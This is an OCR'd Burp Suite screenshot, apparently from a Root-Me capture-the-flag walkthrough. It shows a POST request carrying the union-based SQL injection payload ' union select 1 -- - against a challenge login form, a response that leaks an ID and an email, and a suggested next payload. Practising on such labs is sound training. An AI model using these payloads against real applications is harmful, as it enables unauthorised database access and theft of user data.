 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch49/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://challenge01.root-me.org
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://challenge01.root-me.org/web-serveur/ch49/
13 Cookie: _ga_SRYSKX09J7=GS1.1.1719000601.16.1.1719002290.0.0.0; _ga=
GA1.1.1408799333.1713288066
14 Upgrade-Insecure-Requests: 1
15 Priority: u=1
16
17 login='+union+select+1+--+-
Search 0 highlights
Response
Pretty Raw Hex Render \n
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <form action='' method='post'>
<br />
Login: <input type='text' name='login' />
<br />
Pass : <input type='password' name='pass' />
<br />
<input type='submit' value='Connection' />
</form>
21 <br>
<fieldset>
<legend>
Results
</legend>
22 [+] Requested login: ' union select 1 -- -<br>
23 [+] Found ID: 1<br>
24 [+] Email: jean@sqli_me.com<br>
25 </fieldset>
26 </p>
27 </span>
28 </body>
29 </html>
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 6
Inspector
Notes
Done
992 bytes | 139 millis
Event log All issues (452)
Memory: 216.3MB
If we were to send a payload that sets the second value to 2 e.g. ' union select 2 -- -